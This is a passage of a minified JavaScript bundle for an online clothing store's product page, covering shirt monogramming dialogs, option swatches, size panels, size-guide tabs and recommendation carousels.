ajaxSuccess",function(){$(".sticky-selectors").length>0&&function(e){var t=0,n=$(".pdpgallery__wrap"),i=$(".header.header--sticky"),r=$(".banner-strip");if(x().isViewport.smallViewport)if(i.length>0)e.css("top",i.outerHeight(!0)+"px"),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=i.outerHeight(!0));else{var s=r.length>0?r.outerHeight(!0):0;e.css("top",s),t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=s)}else if(i.length>0){var a=$(".pdp-main__breadcrumb").outerHeight()+i.outerHeight();if(t=Math.round(e.offset().top-$(window).scrollTop()),e.toggleClass("is-sticky",t<=a),n.length>0){var o=Math.round(n.offset().top-$(window).scrollTop());o<=a&&o>i.outerHeight()?e.css("top",o+"px"):o<i.outerHeight()&&e.css("top",i.outerHeight()+"px")}}}($(".sticky-selectors")),I()}),$(document).on("pdp-variant-selected",function(){I(),$(".js-add-to-cart-sticky-button").off().on("click",function(){$("#add-to-cart").trigger("click")})})}};t.exports=P},{"../../../js/utils/viewports":93,"../../adobelaunch":19,"../../dialog":26,"../../globaloverlays":31,"../../gridselection":32,"../../scrollbar":73,"../../send-to-friend":76,"../../storeinventory/product":82,"../../tooltip":84,"../../util":86,"../../utils/accessible-custom-radio":87,"../../utils/first-last-child-classes-marker":89,"../../video":95,"./addToCart":49,"./availability":50,"./feefo":51,"./image":52,"./options":54,"./pdpsizeselectpanel":55,"./productNav":56,"./productSet":57,"./quantity-input":59,"./sizingguide":61,"./variant":64,"./video":65,lodash:5}],54:[function(e,t,n){"use strict";var i=e("./variant"),r=e("./updateColourSwatchLinks"),s=e("../../dialog"),a=e("../../monogram"),o=e("../../ajax"),l=(e("../../util"),Resources.SIZE_SHORTHAND,e("../../scrollbar")),c=e("../../utils/viewports"),u=e("../../last-visited"),d=e("lodash");function p(){$(".js-monogramming-option").on("click",function(e,t){if(t=t||{},$("#pdpMain").length>0||!t.monogramSelected){e.preventDefault();var n,u=$(this);if(u.hasClass("js-monogram-added")){i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,$(this),null);var d=u.attr("data-option-id");return r.updatelinks("dwopt",d,"NO"),!1}if(u.closest("#QuickViewDialog").length>0){var p=$("#QuickViewDialog");0===(n=$("#dialog-container")).length&&(n=$('<div id="dialog-container" class="monogram wizard-mono js-quick-view"/>')),o.load({type:"POST",url:u.attr("data-href"),dataType:"html",callback:function(e){n.html(e),n.insertAfter(p),p.hide(),a.init(),$(".js-navheader").parent().off("click")}})}else s.open({url:$(".js-monogramming-option").attr("data-href"),options:{buttons:[],closeOnEscape:!0,title:"",dialogClass:"ui-monogram",clickOutsideTrigger:"ui-monogram",open:function(){if($("#js-monogram-form").length>0){var e=navigator.userAgent.toLowerCase().indexOf("android")>-1;a.init(),$(".js-cs-option-value-grid").off("click",".js-cs-option-item"),$(".js-cs-option-value-grid").on("click",".js-cs-option-item",function(e){var t=$(this),n=t.find("input").attr("name"),i=t.find("input").attr("value"),r=t.parents(".js-cs-option-value-grid").hasClass("has-dependencies"),s=$("input[name="+n+"]").closest(".js-cs-option-item.selected");if((r||t.hasClass("selected")||$(e.target).hasClass("js-cs-sleeve-recom-text"))&&(!r||t.hasClass("selected")||!t.hasClass("enabled"))||t.hasClass("disabled")||$(e.target).hasClass("js-cs-sleeve-recom-text")?t.hasClass("disabled")&&$(e.target).hasClass("js-update-initials-button")&&($(".js-monogram-back").click(),$(".js-initials-container").click()):($("input[name="+n+"]").closest(".js-cs-option-item").removeClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","false"),t.addClass("selected").find(".js-cs-option-item-accessible").attr("aria-checked","true"),t.find("input").iCheck("check"),function(e,t,n){$(".js-"+e+"-input").attr("value",t),"monogramingOption"==e&&"Y"===t?$(".js-monogram-preview").addClass("d-flex"):"otpMonogramFont"==e?"NA"!=$(".js-otpMonogramFont-input").attr("value")&&(a.initMonogramFont(t),a.monogramFontOptionClickEvent(e,n)):"otpMonogramColour"==e&&$(".js-monogram-preview").removeClass($(".js-monogram-preview").attr("monogram-color")).attr("monogram-color",t).addClass(t)}(n,i,s)),"NA"==i)h(1,1,!0);else{h($(".js-monogram-step-section.active").attr("data-step"),4)}}),$(".js-monogram-next").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e+1;e<4&&(f(t),v(),h(t,4))}),$(".js-monogram-back").on("click",function(){var e=parseInt($(".js-monogram-step-section.active").attr("data-step"),10),t=e-1;e&&1!=e&&(f(t),v(),h(t,4))}),h(1,1,!0),v(),a.updateMonogramSize(),$(".js-pocket-option[data-value=YES]").length>0?$(".js-cs-option-item[data-productoptionvalueid=pocketposition], .js-cs-option-item[data-productoptionvalueid=abovepocketposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"):$(".js-cs-option-item[data-productoptionvalueid=chestposition]").removeClass("disabled").find(".js-dependency-text-wrap").addClass("hide"),c().mediaTouch&&c().mediaNoHover||e?$(".js-left-content").css("overflow","auto"):l.init(".js-left-content"),$(".js-monogram-apply").on("click",function(){a.submitMonogramValues($("#js-monogram-form"))}),a.initMonogramFont("clarendon",!0)}},close:function(){$("#js-monogram-form").length>0&&!$("#js-monogram-form").hasClass("monogram-added")&&a.submitMonogramValues($("#js-monogram-form")),$(".ui-dialog").removeClass("ui-monogram")}}})}})}function f(e){$(".js-monogram-step-section").removeClass("active").addClass("hide"),$('.js-monogram-step-section[data-step="'+e+'"]').removeClass("hide").addClass("active"),$(".ui-dialog-titlebar-close").focus(),$(".js-left-content").perfectScrollbar("update")}function h(e,t,n){e=parseInt(e,10);var i=(t=parseInt(t,10))===e;if($(".js-monogram-button").addClass("hide"),i?$(".js-monogram-apply").removeClass("hide"):$(".js-monogram-next").removeClass("hide"),e&&e<t){var r=$('.js-monogram-step-section[data-step="'+(e+1)+'"]').attr("data-page-name");$(".js-monogram-next span").html(" ("+r+")")}else $(".js-monogram-next span").html("");if(e&&1!==e){var s=$('.js-monogram-step-section[data-step="'+(e-1)+'"]').attr("data-page-name");$(".js-monogram-back span").html(" ("+s+")"),$(".js-monogram-back").removeClass("hide")}else $(".js-monogram-back").addClass("hide");$(".js-monogram-step-section.active .js-cs-option-item.selected").length>0&&"NA"!==$(".js-monogram-step-section.active .js-cs-option-item.selected input").val()||n?$(".js-monogram-next, .js-monogram-apply").attr("disabled",!1):$(".js-monogram-apply, .js-monogram-next").attr("disabled",!0)}function v(){var e=$(".ui-monogram .ui-dialog-title"),t=$(".js-monogram-step-section.active"),n=t.attr("data-page-header-text"),i=t.attr("data-page-sub-header-text"),r=t.attr("data-page-sub-header-text-mobile");if(e.html(""),i&&i.length>0){var s=$('<span class="regular d-none mps-d-inline">'+i+"</span>"),a=$('<span class="regular mps-d-none">'+r+"</span>");"lang-fr"===$("body").attr("class").split(" ").find(e=>e.startsWith("lang-")).toLowerCase()?e.html(n+" : "):e.html(n+": "),s.appendTo(e),a.appendTo(e)}}function m(e){var t=$(".width .attribute__swatch--selected div").text().trim(),n=$(".length .attribute__swatch--selected div").text().trim(),s=$(".js-custom-sleeve-option-values .attribute__swatch--selected:eq(0)").text().trim(),a=$(".cufftype .attribute__swatch--selected:eq(0)").text().trim(),o=$(".toggle-custom-options .attribute__swatch--selected:eq(0)").text().trim(),l=$(".attribute__swatch-link.js-monogram-added").text().trim(),c=$(".size .attribute__swatch--selected div").text().trim();function u(e){e?($(".js-option-toggle").removeClass("closed"),$(".js-toggle-custom-options").addClass("show")):($(".js-option-toggle").toggleClass("closed"),$(".js-toggle-custom-options").toggleClass("show"))}$(".js-option-toggle").on("click",function(){u()}),((n||s)&&t&&a||l||o||c)&&u("open"),void 0===$._data($(document)[0],"events").initoptions&&$(document).on("initoptions",function(e,t){p(),m(t.target)});var d=$(".js-pocket-option"),f=$(".js-option-swatch"),h=$(".js-custom-option-swatch"),v=$("table.grid").find("tr.grid__option-row"),g=($("#monogramAdded"),$("#sleeveAdded"),$("#defaultcollarAdded"),$("#defaultSleeveAdded"),$("#defaultCuffAdded"),$(".colourSwitch")),w=$(".productColour"),_=$("#hoverColourSwatching");void 0!==e&&e.length>0&&(d=e.find(".js-pocket-option"),f=e.find(".js-option-swatch"),h=e.find(".js-custom-option-swatch")),g.on("mouseover",function(){_.text($(this).data("colour")),$(this).addClass("colourSwitch--selected"),w.removeClass("colourSwitch--selected")}),g.on("mouseout",function(){_.text(w.data("colour")),$(this).removeClass("colourSwitch--selected"),w.addClass("colourSwitch--selected")}),v.find("td.grid__cell:lt(3) .js-option-wrapper").addClass("regular"),d.on("click",function(){$("select.js-pocketselect :selected").removeAttr("selected");var e=$(this).attr("data-nextvalue");$("select.js-pocketselect option[value="+e+"]").attr("selected","selected"),$(this).attr("title",$("select.js-pocketselect :selected").val()),i.updateContent($(this).data("link"),$(this).closest(".js-product-content"),void 0,void 0,void 0,void 0,null);var t=$(this).attr("data-option-id"),n=e;r.updatelinks("dwopt",t,n)}),f.bind("click",function(e){e.stopPropagation();var t=$(this).next(".js-custom-sleeve-option-values");$(this).hasClass("unselectable")||($(".js-custom-sleeve-option-values").not(t).removeClass("attribute__swatch-values--active"),t.toggleClass("attribute__swatch-values--active"))}),h.on("click",function(){var e=$(this);if(!e.hasClass("unselectable")){var t=e.data("option"),n=t,s=e.hasClass("attribute__swatch--selected")?null:e.data("value");r.updatelinks("dwopt",n,s);var a=e.closest(".js-option-wrapper").find(".js-option-swatch"),o=e.closest(".js-option-wrapper").find(".js-custom-sleeve-option-values");a.find("a");$("select."+t+" :selected").removeAttr("selected");var l=e.data("value").toString().replace(/(:|\.|\[|\]|,)/g,"\\$1");if($("select."+t+" option[value="+l+"]").attr("selected","selected"),e.parent().find(".attribute__swatch--selected").removeClass("attribute__swatch--selected"),e.addClass("attribute__swatch--selected"),a.addClass("attribute__swatch--selected"),o.hasClass("attribute__swatch-values--active"))var c="true";else c="false";0===e.parents(".js-quick-view-content-full").length&&i.updateContent(e.data("link"),$(this).closest(".js-product-content, .js-quick-view-content-full"),l,c,null,e,null)}}),$(".js-custom-sleeve-option").click(function(){$(this).hasClass("unselectable")||($(this).children("span").toggleClass("js-arrow-down js-arrow-up"),$(this).parent().parent().toggleClass("attribute__swatch-wrapper--active"),$(".js-custom-length-message").toggleClass("hide"),$(this).closest(".attribute__swatch-wrapper--active").length>0?($(this).attr("aria-expanded",!0),$(".js-alerts-container").html("").append($(this).closest(".js-option-wrapper").find(".js-shortening-description").html())):$(this).attr("aria-expanded",!1))})}var g=$(window).width()<736;$(".product-col-2 .top-features .pdp-main__slot-list-item ").on("click",function(e){if(g){var t=$(".mps-d-none .tabs");$("#tab1-scroll").trigger("click")}else t=$(".find-out-more");t&&$("html, body").animate({scrollTop:$(t).offset().top-100},500);var n=$(this).data("feature");$(".pdp-main__slot-list-item").height(""),$(".features-expanded-content").hide(),$(".pdp-main__slot .js-pdp-feature-expand").removeClass("active"),$(".pdp-main__slot-list-item[data-feature='"+n+"'] a:eq(1)").trigger("click")});var w=$(".pdp-main__slot .js-pdp-feature-expand"),_=$(".features-expanded-content");function b(){g?$("#tab5-scroll").on("click touchstart",function(){var e=$(".js-recommendation");e.hasClass("slick-initialized")||e.slick({speed:300,slidesToShow:2})}):$(".js-completethelook-slider").hasClass("slick-initialized")&&$(".js-completethelook-slider").slick("unslick")}$(w).on("click",function(e){e.preventDefault();var t=$(this).parent().find(_),n=$(t).outerHeight();$(t).css("height",n),$(".features-expanded-content").not(t).hide(),$(w).parent().height(""),$(w).not(this).removeClass("active"),t.toggle(),$(this).toggleClass("active"),$(this).hasClass("active")?$(this).parent().css("height",n+100):$(this).parent().css("height","")}),$(window).width()<768&&($(".pdpimage__wrap").on("init",function(e,t){$(this).removeClass("p-bottom-s m-bottom-s")}),$(".js-dmw-recommendations").slick({arrows:!0,speed:300,slidesToShow:2,slidesToScroll:2})),t.exports=function(e){p(),m(e),b(),u.init(),$(window).resize(d.debounce(function(){b(),a.updateMonogramSize()},100))}},{"../../ajax":20,"../../dialog":26,"../../last-visited":36,"../../monogram":42,"../../scrollbar":73,"../../util":86,"../../utils/viewports":93,"./updateColourSwatchLinks":62,"./variant":64,lodash:5}],55:[function(e,t,n){"use strict";var i=e("./variant"),r=e("../../util");var s=function(){var e=$(".overlay-body"),t=$(".js-sizeselect-btn"),n=$(".js-sizeselect-panel"),s=$(".js-pdp-choose-sizes-btn");$(".js-product-content").each(function(){$(this).hasClass("js-product-set-item")||i.updateProductSKU($(this))});var a=window.innerWidth-$("body").innerWidth();t.on("click",function(){$("body").css({"padding-right":a}),$("body").addClass("overflow-hidden sizeselect-panel--is-active"),e.addClass("active bg-navy"),n.addClass("sizeselect-panel--active"),a>0&&$(".header--sticky").length&&$(".main__area--mobile-nav").css({"padding-right":a})}),$("body").on("click",".js-add-to-cart, .js-close-size-panel, .overlay-body",function(){$("body").css({"padding-right":"0"}),$("body").removeClass("overflow-hidden sizeselect-panel--is-active"),e.removeClass("active bg-navy"),n.removeClass("sizeselect-panel--active"),$(".main__area--mobile-nav").css({"padding-right":"0"})}),$(".js-add-to-cart-replica").on("click",function(){var e=$(".js-validate-selection");if(e.length)e.click(),t.click();else{var n=$(".js-qty").val(),i=$(".js-qty-replica").val();$(".js-qty").val(i),$(".js-add-to-cart").click(),$(".js-qty").val(n)}});var o=$(".product-variations");s.on("click",function(){$(this).toggleClass("collapsed"),$(this).hasClass("collapsed")?(o.addClass("hide"),$(this).attr("aria-expanded",!1)):($(this).attr("aria-expanded",!0),o.removeClass("mps-hide"),$(".js-fittool-sizeguide-links").removeClass("mps-d-none"),o.closest(".pdpForm").find(".js-shirt-summary").removeClass("mps-hide"),$(this).addClass("hide"),$("#add-to-cart").removeClass("mps-hide"),$(".js-pdpaddons-wrapper").removeClass("mps-hide"),$(document).trigger("size-panel-opened"),$(".js-attribute-swatch").first().focus())}),$("body").on("pdp-size-validation-error",function(){s.parent().addClass("sticky-cta"),s.removeClass("collapsed"),o.removeClass("hide"),s.focus()}),$(".js-product-variations").data("is-variant-selected")&&$("body").trigger("pdp-variant-selected");var l=new MutationObserver(function(e){$("#boldmetrics-ssc-activator").length&&$(".js-fit-tool-secondary-button").removeClass("d-none").addClass("d-inline-block").html($("#boldmetrics-ssc-activator").html())});$("#boldmetrics-ssc-activator").length&&l.observe($("#boldmetrics-ssc-activator")[0],{attributes:!0,childList:!0,characterData:!0}),$(".js-fit-tool-secondary-button").on("click",function(){$("#boldmetrics-ssc-activator").click()}),"pdp_colour_swatch"===r.getURLParameter("pf")&&!s.hasClass("hide")&&s.click()};t.exports=function(){s()}},{"../../util":86,"./variant":64}],56:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util");t.exports=function(){var e=$(".pdp-main__number").text();e=(e=e.replace(/^\s+/,"")).replace(/\s(.*)/g,"");var t=$("#product-nav-container");if(!(window.location.hash.length<=1||0===e.length||0===t.length)){var n=window.location.hash.substr(1);n=n.replace(/%2B/g," ");var s=e,a=r.appendParamToURL(Urls.productNav+"?"+n,"pid",s);i.load({url:a,target:t})}}},{"../../ajax":20,"../../util":86}],57:[function(e,t,n){"use strict";e("./variant");var i=e("../../utils/viewports"),r={init:function(){r.productCarousel(),r.fabricSwatch(),r.onPageResize(),r.hideMessage(),r.toggleLinks()},productCarousel:function(){$(window).width()<=768&&$(".ps-images").slick({dots:!0,arrows:!0,slidesToShow:1,slidesToScroll:1,infinite:!1}),$(".ps-images").on("beforeChange",function(e,t,n){$(".js-fabric-swatch").parent().removeClass("zoomed")})},productVideo:function(){var e=new Plyr("#player",{clickToPlay:!0,loop:{active:!0},hideControls:!0,controls:["play-large","play","progress","current-time"]});$(".js-toggle-playback").on("click",function(){$(".pdp-main").toggleClass("toggle-view"),e.togglePlay(),$(".js-playback-text",this).text($(this).text()==Resources.BACK_TO_GALLERY?Resources.PLAY_VIDEO:Resources.BACK_TO_GALLERY)}),e.on("pause",function(){$(".js-playback-text-small").text(Resources.PLAY_VIDEO)}),e.on("play",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),e.on("playing",function(){$(".js-playback-text-small").text(Resources.PAUSE_VIDEO)}),i().isViewport.smallViewport&&$(".js-video-item").on("click",function(t){e.togglePlay()}),$(".js-toggle-playback-small").on("click",function(){var t=$(".ps-images").find(".slide").length-2;$(".ps-images").slick("slickCurrentSlide")+1!=t&&$(".ps-images").slick("slickGoTo",$(".ps-images").children("li").length-1),e.togglePlay()}),$(".ps-images").on("afterChange",function(t,n,i,r){n.slideCount-1==i?e.play():e.pause()})},fabricSwatch:function(){$(".js-fabric-swatch").on("click",function(){$(this).parent().toggleClass("zoomed")})},onPageResize:function(){window.addEventListener("resize",function(){$(window).innerWidth()<768&&r.productCarousel()},!0)},hideMessage:function(){setTimeout(function(){$(".js-slick-text").addClass("fade-out")},4e3)},toggleLinks:function(){$(".js-toggle-seperates").on("click",function(){$(".js-seperates-list").toggleClass("show")})}};t.exports=function(){r.init();var e=$("#product-set-list");e.on("click",".js-want-this-separate",function(e){e.preventDefault();var t=$(this).data("field");$(".js-add-set-items[id="+t+"]").slideDown(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("true"),$(this).addClass("product-set__want-this-separate--hidden")}),e.on("click",".js-no-thanks",function(e){e.preventDefault();var t=$(this).data("field"),n=$(this).closest(".js-product-content").find(".product-set__want-this-separate");$(".js-add-set-items[id="+t+"]").slideUp(350),$(this).closest(".js-product-content").find("input[name=addAsSeparate]").val("false"),setTimeout(function(){n.removeClass("product-set__want-this-separate--hidden")},400)}),e.on("click",".js-add-waistcoat",function(e){e.preventDefault(),$(this).parent().find(".js-pdpimage-slider").resize();var t=$(this).data("field");$(".js-set-item[id="+t+"]").find(".js-set-item-toggle").slideToggle(),$(this).toggleClass("product-set__icon--toggle"),$(this).parent().find("form").toggleClass("js-exclude")})}},{"../../utils/viewports":93,"./variant":64}],58:[function(e,t,n){"use strict";var i=e("promise"),r=e("../../util"),s={isContainerPresent:function(){return 0!==$(".js-promotion-alert-message-container").length},createPromotionAlert:function(e){if(this.isContainerPresent()){$(".js-promotion-alert-message-container").hide();var t=e.find('input[name="pid"]');if(0!==t.length||0!==t.val().length)i.resolve($.ajax({type:"POST",url:r.ajaxUrl(Urls.checkPromotionAlert),data:"pid="+t.val()})).then(function(e){e.indexOf("{ERROR}")<0&&($(".js-promotion-alert-message-container").html(e),$(".js-promotion-alert-message-container").show())}.bind(this))}}};void 0!==t&&void 0!==t.exports&&(t.exports=s)},{"../../util":86,promise:7}],59:[function(e,t,n){"use strict";t.exports=function(){$("input.js-qty").on("touchstart keyup",function(){return!1})}},{}],60:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../../product-tile-common"),s=e("../../utils/viewports"),a={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,draggable:!0,swipeToSlide:!0,swipe:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function o(){var e=$(".js-recommendation");s().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){l(t)}),e.slick(a),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){l(t)}),e.slick(a),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("text-left").addClass("text-center")),e.closest(".js-recommendations-tabs-wrapper").find(".js-recommendations-title").removeClass("opacity-none"))}function l(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){!function(){pageContext.type;var e=$(".js-product-recs")[0];e&&(new MutationObserver(function(t,n){$.each(t,function(t,i){$(e).find(".js-recommendation").find(".js-product-tile").length>2&&o(),$(e).find(".js-product-tile").length>0&&(s().isViewport.smallViewport||r.colorSwatchInit(),n.disconnect()),t>100&&n.disconnect()})}).observe(e,{attributes:!0,childList:!0,subtree:!0}),$(window).resize(i.debounce(function(){o()},100)))}()}},{"../../product-tile-common":68,"../../utils/viewports":93,lodash:5}],61:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../adobelaunch"),s=Resources.SIZE_UNIT;function a(){var e=$(".js-size-guide");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"size-guide--dialog hide-title",open:function(){return $(".js-navheader").parent().unbind("click"),c(),function(){$(".size-guide__sizes-heading").hide(),$("table.size-table td").hover(function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").addClass("hover")},function(){$("table.size-table td:nth-child("+($(this).index()+1)+")").removeClass("hover")}),$(".detailedSizing").hide(),$(".sizingToggler p.additionalSizing").click(function(){$("p.additionalSizing").toggle(),$(".detailedSizing").toggle()}),$(".measure-guide").hide(),$("#inches .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#inches .measure-guide").slideToggle("slow",function(){$("#inches .sizeLabel-LB").slideToggle("slow"),$("#inches .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})}),$("#cm .measureLink").click(function(){$(".size-guide__sizes").toggle(),$("p.measureLink").toggle(),$("#cm .measure-guide").slideToggle("slow",function(){$("#cm .sizeLabel-LB").slideToggle("slow"),$("#cm .sizeLabelHeader").slideToggle("slow"),$("html, body").animate({scrollTop:0},"slow")})});var e=!1,t=!0,n=!1;$(".sizingKonfShort").hide(),$(".sizingKonfLong").hide(),$(".sizingKonfRegular").show(),$("p.konfectionRegular").toggle(),$(".sizingToggler p.konfectionShort").click(function(){t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionShort").toggle(),$(".sizingKonfShort").toggle(),e=!e}),$(".sizingToggler p.konfectionRegular").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),n&&($("p.konfectionLong").toggle(),$(".sizingKonfLong").hide(),n=!1),$("p.konfectionRegular").toggle(),$(".sizingKonfRegular").toggle(),t=!t}),$(".sizingToggler p.konfectionLong").click(function(){e&&($("p.konfectionShort").toggle(),$(".sizingKonfShort").hide(),e=!1),t&&($("p.konfectionRegular").toggle(),$(".sizingKonfRegular").hide(),t=!1),$("p.konfectionLong").toggle(),$(".sizingKonfLong").toggle(),n=!n})}(),!1}}}),r.isEnabled()&&r.fireEvent("pdp_guide_click")})}function o(){1==$(".js-customshirt-popup").length&&$(".js-customshirt-popup").closest(".js-product-tile-quickview").length<1&&$(".cs-otp-btn-wrap").removeClass("mps-d-none")}function l(){var e=$(".js-customshirt-popup");e.length>0&&e.on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,dialogClass:"cs-popup",close:function(){$(".ui-dialog").removeClass("cs-popup")}},callback:function(){$(".js-customsshirts-close").on("click",function(e){e.preventDefault(),$(".ui-dialog-titlebar-close").trigger("click")}),$(".ui-dialog-titlebar-close").focus()}}),r.isEnabled()&&r.fireEvent("cs_pdp_info_click")})}function c(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-guide");if(e){e.hide(),$('.js-tab-guide[id="'+s+'"]').show();var t=$('.js-tab-guide[id="'+s+'"]').attr("id"),n=$('ul.js-tabs-guide li[rel^="'+t+'"]'),i=$('h5.js-tab-guide-heading[rel^="'+t+'"]'),r=$("ul.js-tabs-guide .size-guide__sizes-heading");n.addClass("active"),i.addClass("active");var a=$(".js-tab-guide-heading.active");a.click(function(){var e=$(this).attr("rel");$("#"+e).hide(),$(this).removeClass("active")}),$("ul.js-tabs-guide li").not(a).not(r).click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$("ul.js-tabs-guide li").removeClass("active"),$(this).addClass("active"),$(".js-tab-guide-heading").removeClass("active"),$('.js-tab-guide-heading[rel^="'+e+'"]').addClass("active")}),$(".js-tab-guide-heading").click(function(){$(".js-tab-guide").hide();var e=$(this).attr("rel");$("#"+e).show(),$(".js-tab-guide-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-guide li").removeClass("active"),$('ul.js-tabs-guide li[rel^="'+e+'"]').addClass("active")})}}}function u(){if("product"===window.pageContext.ns||"content"===window.pageContext.ns||"account"===window.pageContext.ns){var e=$(".js-tab-content");if(e){var t;e.hide(),"account"===window.pageContext.ns||"content"===window.pageContext.ns?($(".js-tab-content:first").show(),t=$(".js-tab-content:first").attr("id")):($('.js-tab-content[id^="'+s+'"]').show(),t=$('.js-tab-content[id^="'+s+'"]').attr("id"));var n=$('.js-tab-content-heading[rel^="'+t+'"]');$("#"+t).addClass("active"),n.addClass("active");var i=$(".js-tab-content.active").data("cat");$("#"+i+"-"+s).show(),$('ul.js-tabs-guide li[rel="'+i+"-"+s+'"]').addClass("active"),n.addClass("active"),$("ul.js-tabs-content li").click(function(){$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$(this).addClass("active"),$(".js-tab-content-heading").removeClass("active"),$('.js-tab-content-heading[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("ul.js-tabs-guide li").removeClass("active"),$("#"+t+"-"+s).show(),$('ul.js-tabs-guide li[rel="'+t+"-"+s+'"]').addClass("active")}),$("h5.js-tab-content-heading, h3.js-tab-content-heading").on("click",function(){if($(this).hasClass("active"))$(this).removeClass("active"),$(".js-tab-content").hide().removeClass("active");else{$(".js-tab-content").hide().removeClass("active");var e=$(this).attr("rel");$("#"+e).show().addClass("active"),$(".js-tab-content-heading").removeClass("active"),$(this).addClass("active"),$("ul.js-tabs-content li").removeClass("active"),$('ul.js-tabs-content li[rel^="'+e+'"]').addClass("active");var t=$(".js-tab-content.active").data("cat");$("#"+t+"-"+s).show()}})}}}$(document).on("click",".js-customiseshirt",function(e){r.isEnabled()&&r.fireEvent("cs_pdp_customise_click")});var d={initPdpSizingGuide:function(){a(),c(),l(),o()},initCommonSizingGuide:function(){c(),u(),l(),o()},initContentTabs:function(){u(),l(),o()},initCustomShirtsSizingGuide:function(){a()}};t.exports=d},{"../../adobelaunch":19,"../../dialog":26}],62:[function(e,t,n){"use strict";var i=e("./../../util"),r={updatelinks:function(e,t,n){var r,s=[];s.push(["customSleeveLengthOption","sleeveLength"]),s.push(["trouserLegLengthStandardOption","trouserLength"]);var a="dwvar"===e?"dwopt":"dwvar";$(s).each(function(){this.includes(t)&&(r=0===this.indexOf(t)?this[1]:this[0])}),$(".js-pdpcolourswatch").each(function(){var s=$(this),o=s.data("id"),l=e+"_"+o+"_"+t,c=s.attr("href"),u=i.updateUrlParam(c,l,n);if(r){var d=a+"_"+o+"_"+r;u=i.updateUrlParam(u,d,null)}s.attr("href",u)})}};t.exports=r},{"./../../util":86}],63:[function(e,t,n){"use strict";e("../../util");var i=e("./../../utils/viewports"),r=e("../../adobelaunch"),s=i().isViewport.smallViewport,a=function(){$(".attribute.error").length>0&&$(".attribute.error")[0].scrollIntoView({behavior:"smooth"})},o=function(e){$(".js-jacket-section .attribute__variants-group .attribute").hasClass("error")?($(".js-jacket-section .accordion").addClass("active"),$(".js-jacket-section .product-set__element-wrapper").css("display","block"),s&&$(".js-jacket-section .product-set__name-container").removeClass("completed")):s&&$(".js-jacket-section .product-set__name-container").addClass("completed"),$(".js-trousers-section .attribute__variants-group .attribute").hasClass("error")?($(".js-trousers-section .accordion").addClass("active"),s&&$(".js-trousers-section .product-set__name-container").removeClass("completed")):s&&$(".js-trousers-section .product-set__name-container").addClass("completed"),$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length>0?($(".js-waistcoat-section .accordion").addClass("active"),$(".js-waistcoat-section .product-set__element-wrapper").css("display","block"),s&&$(".js-waistcoat-section .product-set__name-container").addClass("completed")):$(".js-waistcoat-section .product-set__name-container").removeClass("completed")};function l(e){var t=!0,n=$(e).closest(".js-product-tile-quickview").length>0,i=n?$(e).closest(".js-product-tile-quickview").find("#add-to-cart"):$("#add-to-cart");if($(e).find(".attribute__swatch--selected").length>0);else if($(e).find(".grid__swatch--selected").length>0);else if($(e).find("select.select2-dropdown--quickview").length>0);else{var r=$(e).find(".attribute__error");$(e).find(".redborder").addClass("error"),r.html(r.attr("data-error-msg")).addClass("show"),t=!1;var s=$("#addToCartErrorMessage").val();$(document).find(".js-product-set-item").length>0?$(".js-add-all-to-cart").html(s).addClass("btn-error bg-red4 no-border"):n?i.addClass("js-btn-error btn-error"):i.text(s).addClass("btn-error bg-red4 no-border")}$(".shirt-summary__cuff .shirt-summary__value:not(:empty), .shirt-summary__sleevelength .shirt-summary__value:not(:empty),.shirt-summary__collar .shirt-summary__value:not(:empty)").prev().removeClass("error"),$(".js-collar-text, .js-sleeve-text, .js-cuff-text").hasClass("error")&&$(".js-collar-text.error, .js-sleeve-text.error, .js-cuff-text.error").on("click",function(e){$("html, 